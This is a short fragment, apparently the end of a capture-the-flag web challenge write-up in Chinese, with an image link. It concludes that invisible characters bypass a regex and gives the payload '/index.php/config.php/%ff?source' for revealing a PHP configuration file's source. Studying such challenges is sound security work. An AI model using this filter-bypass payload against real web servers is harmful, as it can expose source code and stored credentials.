 综上,用不可见字符绕过正则。payload:/index.php/config.php/%ff?source